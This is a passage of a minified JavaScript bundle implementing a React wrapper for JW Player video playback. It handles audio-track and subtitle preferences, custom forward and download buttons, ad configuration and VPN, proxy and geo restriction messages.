import{r as b,j as c,m as Ut,s as On,L as bn,l as dr,o as Dn,f as sr,e as fr,a as lr,u as hn,q as Zn,_ as Cr}from"./index-GIvuXQrr.js";import{s as Wn,e as Ae}from"./index-CjKq7IsD.js";import{b as br,c as hr,P as kn}from"./LegacyLayout-DVSg7WkX.js";const _n="/player/jw8_26/jwplayer.js",$n=e=>{const t=e.trim();if(!t)return;const r=Math.random().toString(36).slice(2,10),n=t.includes("?")?"&":"?";return"".concat(t).concat(n,"v=").concat(r)},eo=e=>{if(!e)return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=r.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(r)?r.toLowerCase():""},Ur=$n("/player/jw8_26/red-theme.css"),to="red",Lt="download",ro='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Re="ff11",no='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',pn=10;let wt=null;const oo=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(wt||(wt=new Promise((e,t)=>{const r=document.createElement("script");r.src=_n,r.async=!0,r.onload=()=>e(),r.onerror=()=>t(new Error("Unable to load JW Player script.")),document.head.appendChild(r)}).catch(e=>{throw wt=null,e})),wt),ao=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},io=e=>{if(!e)return;const t=e.trim().toLowerCase();if(t){if(t.includes("mpegurl"))return"hls";if(t.includes("mp4"))return"mp4";if(t.includes("webm"))return"webm"}},co=e=>e.map(t=>({file:t.url,type:io(t.mimeType),label:ao(t)})).filter(t=>typeof t.file=="string"&&t.file.trim().length>0),uo=(e,t,r)=>{var s;const n=[],o=typeof r=="string"?r.trim():"";if(!e.length&&!o)return n;const i=(s=t==null?void 0:t.language)==null?void 0:s.toLowerCase();let a=e.some(u=>!!u.default);return e.forEach(u=>{var k;const d=typeof u.url=="string"?u.url.trim():"";if(!d)return;let l=!!u.default;!l&&i&&((k=u.language)==null?void 0:k.toLowerCase())===i&&!a?(l=!0,a=!0):l&&(a=!0);const f=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",m=typeof u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:d,label:f,kind:m,default:l})}),o&&n.push({file:o,kind:"thumbnails"}),n},so={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},Et=(e,t)=>{var s;if(typeof e!="string")return t==null||t("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const r=e.trim();if(!r)return t==null||t("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=r.toLowerCase().split("-")[0],o=(s=so[n])!=null?s:n,i=o.length>=2?o.slice(0,2):"",a=i.length===2?i:"";return t==null||t("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:a}),a},xt=(e,t)=>{try{const r=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",i=typeof(n==null?void 0:n.file)=="string"?n.file:"",a=[typeof r=="number"?r:"",o,i].join("|");return t==null||t("[jw8-debug] readPlaylistIdentity",{index:r,mediaid:o,file:i,identity:a}),a}catch(r){return""}},er=(e,t)=>{if(typeof e.getAudioTracks!="function")return[];try{const r=e.getAudioTracks(),n=Array.isArray(r)?r:[];return t==null||t("[jw8-debug] readAudioTracks",n),n}catch(r){return console.warn("Unable to read JW audio tracks",r),[]}},fo=(e,t,r)=>{const n=Et(e,r),o=Et(t,r);if(!o||!n)return r==null||r("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:t,candidateCode:n,preferredCode:o}),!1;const i=n===o;return r==null||r("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:t,candidateCode:n,preferredCode:o,matched:i}),i},tr=(e,t,r,n,o)=>{var X,B,D,ee,te;if(!t.enabled)return!1;const i=Et(t.language,o==null?void 0:o.debugLog);if(!i)return!1;const a=(X=o==null?void 0:o.attempt)!=null?X:0,s=(B=o==null?void 0:o.maxAttempts)!=null?B:5,u=(D=o==null?void 0:o.retryDelayMs)!=null?D:300,d=(ee=o==null?void 0:o.playlistToken)!=null?ee:xt(e,o==null?void 0:o.debugLog),l=o==null?void 0:o.debugLog,f=()=>d?d===xt(e,l):!0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack enter",{attempt:a,maxAttempts:s,playlistToken:d,isSamePlaylistItem:f(),preferred:t.language,normalisedPreferred:i}),!f())return l==null||l("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:d}),!1;const m=(G=u,Z="pending conditions")=>a>=s||!f()?!1:(l==null||l("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:Z,attempt:a,nextAttempt:a+1,delayMs:G}),setTimeout(()=>{if(!f()){l==null||l("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})},G),!0),k=Array.isArray(r)?r:er(e,l),M=k.map((G,Z)=>({index:Z,language:G.language,name:G.name,id:G.id})),z=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:z,tracks:M}),k.length<2)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),m(u,"brak tracków");const w=k.findIndex(G=>fo(G.language,i,l));if(l==null||l("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:w,trackLanguages:k.map(G=>Et(G.language,l))}),w<0)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),m(u,"brak dopasowania");const K=z;if(typeof K=="number"&&K===w)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const E=e.setCurrentAudioTrack.bind(e),v=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,q=()=>{try{return l==null||l("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:w}),E(w),v&&setTimeout(()=>{try{const G=v();G!==w?(l==null||l("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:G,expected:w}),tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})):l==null||l("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:G,expected:w})}catch(G){console.warn("Unable to verify JW audio track change",G)}},u),!0}catch(G){return console.warn("Unable to apply preferred JW audio track",G),!1}},S=(te=o==null?void 0:o.delayMs)!=null?te:0;return S>0?(l==null||l("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:S}),setTimeout(q,S),!0):q()},lo=e=>{try{const t=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,r=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(t)||typeof r!="number"||r<0)return;const n=t[r],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(t){console.warn("Unable to read JW playback bitrate",t);return}},bo=e=>{if(!e||typeof e.imageUrl!="string")return;const t=e.imageUrl.trim();if(!t)return;const r={file:t};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(r.link=e.linkUrl.trim()),e.position&&(r.position=e.position),r},ho=e=>{if(!e)return;const t=e.trim();if(t)try{return new URL(t).toString()}catch(r){try{const n=encodeURI(t);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:r,secondaryError:n});return}}},ko=e=>{const t=e==null?void 0:e.trim();if(t)return t},po=e=>{if(!e)return;const t=ko(e.embedCode),r=ho(e.link);if(!(!t||!r)){try{decodeURIComponent(r)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:t,link:r,sites:[]}}},mo=e=>{var o,i,a;const t=(i=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:i.trim();if(!t)return;const r={tag:t,offset:"pre"},n=(a=e==null?void 0:e.vast)==null?void 0:a.skipAfterSeconds;return typeof n=="number"&&n>0&&(r.skipoffset=n),{client:"vast",schedule:[r]}},go=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],zt="byse.jw8.subtitle.settings",Mo="byse_viewer_id",qo="byse_viewer_id",mn="jwplayer.captions",kr=e=>{const t=Ut();if(!t)return;const r=it(e);if(r)try{t.setItem(mn,JSON.stringify(r))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},wo=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...a]=o.trim().split("=");if(i===e){const s=a.join("=");return s&&s!==""?s:null}}return null},yo=()=>{const e=wo(qo);if(e&&e.trim()!=="")return e.trim();const t=Ut();if(!t)return null;try{const r=t.getItem(Mo);return r&&r.trim()!==""?r.trim():null}catch(r){return console.warn("Unable to read viewer id from localStorage",r),null}},gn=()=>{var r;const e=[zt];typeof window<"u"&&((r=window.location)!=null&&r.hostname)&&e.push(window.location.hostname);const t=yo();return t&&e.push(t),e.join(".")},Ko=()=>{const e=gn();return e===zt?[zt]:[e,zt]},it=e=>{if(!e||typeof e!="object")return null;const t={};return go.forEach(r=>{const n=e[r];(typeof n=="string"||typeof n=="number")&&(t[r]=n)}),Object.keys(t).length>0?t:null},Mn=()=>{const e=Ut();if(!e)return null;const t=Ko();let r=null;for(const o of t)try{const i=e.getItem(o);if(!i)continue;const a=JSON.parse(i);if(a&&typeof a=="object"){r=a;break}}catch(i){console.warn("Unable to read JW subtitle preferences",i)}const n=jo();if(r){if(!r.styles&&(n!=null&&n.styles)){const o={...r,styles:n.styles};return rr(o),o}return r}return n?(rr(n),n):null},rr=e=>{const t=Ut();if(t)try{const r={};typeof e.trackId=="number"&&(r.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(r.trackLabel=e.trackLabel.trim());const n=it(e.styles);if(n&&(r.styles=n),Object.keys(r).length===0)return;const o=gn();t.setItem(o,JSON.stringify(r)),r.styles&&kr(r.styles)}catch(r){console.warn("Unable to persist JW subtitle preferences",r)}},jo=()=>{const e=On(mn);if(!e)return null;try{const t=JSON.parse(e),r=it(t);return r?{styles:r}:null}catch(t){return console.warn("Unable to read JW native subtitle preferences",t),null}},So=(e,t)=>{var n;if(!e.length)return;if(typeof t.trackId=="number"&&e.find(i=>i.id===t.trackId))return t.trackId;const r=(n=t.trackLabel)==null?void 0:n.trim().toLowerCase();if(r){const o=e.find(i=>{var a;return((a=i.label)==null?void 0:a.trim().toLowerCase())===r});if((o==null?void 0:o.id)!==void 0)return o.id}},Yr=(e,t)=>{var a,s;const r=Mn();if(!r)return;const n=(s=t!=null?t:(a=e.getCaptionsList)==null?void 0:a.call(e))!=null?s:[],o=So(n,r);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const i=it(r.styles);if(i&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(i),kr(i)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},At=(e,t)=>{var n,o,i,a;const r={};try{const s=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof s=="number"&&Number.isFinite(s)){r.trackId=s;const d=((i=t!=null?t:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?i:[]).find(l=>l.id===s);d!=null&&d.label&&(r.trackLabel=d.label)}}catch(s){console.warn("Unable to capture JW subtitle track",s)}try{const s=it((a=e.getCaptionsStyle)==null?void 0:a.call(e));s&&(r.styles=s,kr(s))}catch(s){console.warn("Unable to capture JW subtitle styles",s)}rr(r)},zo=e=>{const t=o=>{const i=o[0];if(!(!i||!Array.isArray(i.tracks)))return i.tracks},r=(...o)=>{const i=t(o);Yr(e,i),At(e,i)},n=(...o)=>{const i=t(o);At(e,i)};return Yr(e),At(e),e.on("captionsList",r),e.on("captionsChanged",n),()=>{try{e.off("captionsList",r),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},Eo=()=>b.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),qn=(e,t)=>()=>{var i,a,s,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const r=Number((a=(i=e.getPosition)==null?void 0:i.call(e))!=null?a:0),n=(s=e.getDuration)==null?void 0:s.call(e);let o=Number.isFinite(r)?r+t:t;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(d){console.warn("Unable to seek JW Player",d)}},xo=(e,t)=>{const r=t.parentElement;if(!r)return;const n=t.nextSibling;n!==e&&r.insertBefore(e,n)},Bo=e=>{var a;if(!e)return;const t=e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar"),n=r==null?void 0:r.querySelector(".jw-icon-rewind"),o=Array.from((a=r==null?void 0:r.querySelectorAll('[button="'.concat(Re,'"]')))!=null?a:[]);if(!n||!n.parentElement||o.length===0)return;const i=o[0];i!==n.nextElementSibling&&n.parentElement.insertBefore(i,n.nextSibling),o.slice(1).forEach(s=>s.remove())},Jo=(e,t)=>{const r=e==null?void 0:e.querySelector(".jwplayer"),n=r==null?void 0:r.querySelector(".jw-display-icon-rewind");if(!r||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const d=l=>{if(l.preventDefault(),l.stopPropagation(),t){t();return}const f=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));f==null||f.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",d)},i=n.querySelector('[button="'.concat(Re,'"]'));if(i){o(i);return}const a=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(!a)return;const s=a.cloneNode(!0);o(s),n.appendChild(s)},It=(e,t)=>{if(!e.length)return;const r=e[0].parentElement;if(!r)return;const o=e.map(i=>i.closest(".".concat(t))).find(i=>!!i)||(()=>{const i=document.createElement("div");return i.className=t,r.insertBefore(i,e[0]),i})();e.forEach(i=>{i.parentElement!==o&&o.appendChild(i)})},Bt=e=>{const t=e==null?void 0:e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar");if(!r)return;const n=a=>a.map(s=>r.querySelector(s)).filter(s=>!!s);It(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),It(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),It(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=r.querySelector(".jw-spacer"),i=r.querySelector(".jw-control-container");o&&i&&xo(i,o)},vo=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=qn(e,pn),o=i=>{const a=i.target;if(!a)return;const s=a.closest('.jw-display-icon-rewind [button="'.concat(Re,'"]'));if(!s||!r.contains(s))return;const u=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(i.preventDefault(),i.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return r.addEventListener("click",o),()=>{r.removeEventListener("click",o)}},Qo=e=>{const t=e==null?void 0:e.querySelector(".jwplayer");if(!t)return()=>{};const r=n=>{const o=n.target;if(!o)return;const i=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!i||!t.contains(i))return;n.preventDefault(),n.stopImmediatePropagation();const a=t.querySelector(".jw-controlbar .jw-icon-rewind");a&&a.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return t.addEventListener("click",r,!0),()=>{t.removeEventListener("click",r,!0)}},Go=(e,t)=>{const r=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!r)return()=>{};const n=qn(e,pn),o=()=>{const s=t==null?void 0:t.querySelector(".jwplayer"),u=s==null?void 0:s.querySelector(".jw-controlbar");if(!s||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Re,'"]'))).length===0)try{r(no,"Forward 10 sec",n,Re)}catch(l){console.warn("Unable to add JW forward button",l)}Bo(t),Jo(t,n)},i=()=>{Bt(t),o()};i();const a=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(i);return}i()};return e.on("fullscreen",a),e.on("resize",a),e.on("controls",a),()=>{var s;try{e.off("fullscreen",a),e.off("resize",a),e.off("controls",a)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(s=e.removeButton)==null||s.call(e,Re)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},Co=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=()=>r.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},Hr=e=>{var n,o;if(!e)return null;const t=e.trim();if(!t)return null;if(typeof window>"u")try{return new URL(t).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",i),null}const r=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(t,r).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",{error:i,value:e,base:r}),null}},Uo=(e,t,r)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=Hr(r);if(!o)return()=>{};const i=()=>{var l;const u=(l=Hr(r))!=null?l:o;if(!u)return;const d=window.open(u,"_blank","noopener");d&&(d.opener=null)},a=()=>{const u=t==null?void 0:t.querySelector(".jwplayer"),d=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!d)return;if(d.querySelector('[button="'.concat(Lt,'"]'))){Bt(t);return}try{n(ro,"Download",i,Lt,"jw-icon-download"),Bt(t)}catch(f){console.warn("Unable to add JW download button",f)}};a();const s=()=>a();return e.on("controls",s),e.on("playlistItem",s),()=>{var u;try{e.off("controls",s),e.off("playlistItem",s)}catch(d){console.warn("Unable to detach JW download button listeners",d)}try{(u=e.removeButton)==null||u.call(e,Lt)}catch(d){console.warn("Unable to remove JW download button on cleanup",d)}}},Yo=({sources:e,tracks:t=[],thumbnailTrackUrl:r,posterUrl:n,onPlay:o,onPlaybackStateChange:i,onPlaybackMetrics:a,onPointerActivity:s,subtitlePreferences:u,audioAutoplay:d,defaultAudioLanguage:l,watermark:f,share:m,advertising:k,downloadButton:M,themeColor:z})=>{var ke,Ye;const w=Eo(),K=b.useRef(null),E=b.useRef(o),v=b.useRef(i),q=b.useRef(a),S=b.useRef(s),X=b.useRef({enabled:!!d,language:(l==null?void 0:l.trim())||void 0}),B=b.useRef(null),D=b.useRef(null),[ee,te]=b.useState(null),[G,Z]=b.useState(!1),N=b.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),x=b.useMemo(()=>N?(...F)=>console.log("[jw8-debug]",...F):void 0,[N]);b.useEffect(()=>{E.current=o},[o]),b.useEffect(()=>{v.current=i},[i]),b.useEffect(()=>{q.current=a},[a]),b.useEffect(()=>{S.current=s},[s]),b.useEffect(()=>{X.current={enabled:!!d,language:(l==null?void 0:l.trim())||void 0}},[d,l]);const C=b.useMemo(()=>co(e),[e]),re=b.useMemo(()=>mo(k),[(ke=k==null?void 0:k.vast)==null?void 0:ke.tag,(Ye=k==null?void 0:k.vast)==null?void 0:Ye.skipAfterSeconds]),W=b.useMemo(()=>uo(t,u,r),[t,u,r]),se=b.useMemo(()=>eo(z),[z]),Be=C.length>0;b.useEffect(()=>{const F=K.current;if(F){if(!se){F.style.removeProperty("--accent");return}return F.style.setProperty("--accent",se),()=>{F.style.removeProperty("--accent")}}},[se]),b.useEffect(()=>{let F=!1;const qe=()=>{if(D.current){try{D.current()}catch(I){console.warn("Unable to clean up JW Player UI hooks",I)}D.current=null}},A=()=>{if(qe(),B.current)try{B.current.remove()}catch(I){console.warn("Unable to destroy JW Player instance",I)}B.current=null};if(Z(!1),!Be||typeof window>"u")return A(),Be||te(null),()=>{A()};te(null),A();const oe=Mn(),pe=it(oe==null?void 0:oe.styles);return oo().then(()=>{if(F)return;const I=window.jwplayer;if(!I)throw new Error("JW Player is unavailable.");const j=I(w),fe={playlist:[{image:n,sources:C,tracks:W.length>0?W:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:pe!=null?pe:{color:"#ffffff"}};Ur&&(fe.skin={url:Ur,name:to});const ze=bo(f);ze&&(fe.logo=ze);const Ee=po(m);Ee&&(fe.sharing=Ee),re&&(fe.advertising=re),j.setup(fe),N&&(window.__jw8=j),B.current=j;const Ge=L=>{var R;(R=v.current)==null||R.call(v,L)},Ce=(...L)=>{var we;if(!q.current)return;const[R]=L,V=R,Je={positionSeconds:typeof(V==null?void 0:V.position)=="number"&&Number.isFinite(V.position)?V.position:void 0,durationSeconds:typeof(V==null?void 0:V.duration)=="number"&&Number.isFinite(V.duration)?V.duration:void 0,bitrateKbps:lo(j)};(we=q.current)==null||we.call(q,Je)};j.on("ready",()=>{if(F)return;te(null),Z(!0),qe(),Bt(K.current);const L=[];let R=null,V=null;const Je=()=>{R&&clearTimeout(R);const _=xt(j,x),de=_||"default";if(V===de){x==null||x("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:_});return}x==null||x("[jw8-debug] scheduleAudioSelection",{playlistToken:_,delayMs:300}),R=setTimeout(()=>{R=null,tr(j,X.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:_,debugLog:x})&&(V=de)},300)},we=(..._)=>{var de;if(N){const T=_[0];x==null||x("[jw8-debug] event audioTracks",{eventTracks:(de=T==null?void 0:T.tracks)!=null?de:null,snapshotTracks:er(j,x)})}Je()};j.on("audioTracks",we),L.push(()=>j.off("audioTracks",we));const xe=()=>{V=null};if(j.on("playlistItem",xe),L.push(()=>j.off("playlistItem",xe)),N){const _=(...ae)=>{var ye;const $=ae[0],Ie=typeof($==null?void 0:$.currentTrack)=="number"?$.currentTrack:void 0,Pe=typeof j.getCurrentAudioTrack=="function"?j.getCurrentAudioTrack():void 0;x==null||x("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ie,eventTrack:Ie!==void 0?(ye=$==null?void 0:$.tracks)==null?void 0:ye[Ie]:void 0,snapshotTracks:er(j,x),currentFromPlayer:Pe})},de=()=>x==null?void 0:x("[jw8-debug] event play"),T=()=>x==null?void 0:x("[jw8-debug] event firstFrame"),Ue=()=>x==null?void 0:x("[jw8-debug] event playlistItem",{playlistIdentity:xt(j,x)});j.on("audioTrackChanged",_),j.on("play",de),j.on("firstFrame",T),j.on("playlistItem",Ue),L.push(()=>{j.off("audioTrackChanged",_),j.off("play",de),j.off("firstFrame",T),j.off("playlistItem",Ue)})}L.push(()=>{R&&(clearTimeout(R),R=null)}),L.push(Go(j,K.current)),L.push(Qo(K.current)),L.push(vo(j,K.current)),L.push(Co(j,K.current)),L.push(zo(j)),L.push(Uo(j,K.current,M==null?void 0:M.url)),D.current=()=>{L.forEach(_=>{try{_()}catch(de){console.warn("Unable to clean up JW Player UI hook",de)}})}}),j.on("play",()=>{var L;Ge("playing"),(L=E.current)==null||L.call(E)}),j.on("firstFrame",()=>{F||Z(!0)}),j.on("pause",()=>Ge("paused")),j.on("idle",()=>Ge("idle")),j.on("complete",()=>Ge("idle")),j.on("time",Ce)}).catch(I=>{F||(console.error("Unable to load JW Player",I),te("Unable to load the JW Player script."))}),()=>{if(F=!0,N)try{delete window.__jw8}catch(I){window.__jw8=null}A()}},[w,Be,C,W,n,f,m,M==null?void 0:M.url,re]);const Ke=F=>{if(!S.current)return;const qe=K.current;if(qe)try{const A=qe.getBoundingClientRect();S.current({clientX:F.clientX,clientY:F.clientY,left:A.left,top:A.top,width:A.width,height:A.height,timestamp:Date.now()})}catch(A){console.warn("Unable to capture JW8 pointer activity",A)}},be=!G,he=n?{backgroundImage:'url("'.concat(n,'")')}:void 0;return c.jsxs("div",{ref:K,className:"jw8-player-shell",style:{width:"100%",height:"100%"},onPointerMove:Ke,onPointerDown:Ke,onPointerUp:Ke,children:[c.jsx("div",{id:w,style:{width:"100%",height:"100%"}}),be&&c.jsxs("div",{className:"jw8-player-loading",style:he,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]}),ee&&c.jsx("p",{children:ee}),!Be&&!n&&c.jsx("p",{children:"Video source is unavailable."})]})},wn=e=>c.jsx(Yo,{...e}),Ho={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},pr=({reason:e,context:t,message:r})=>{const n=Ho[e];return c.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(t),role:"alert",children:[c.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:c.jsx("div",{className:"video-access-restriction__icon",children:c.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[c.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),c.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 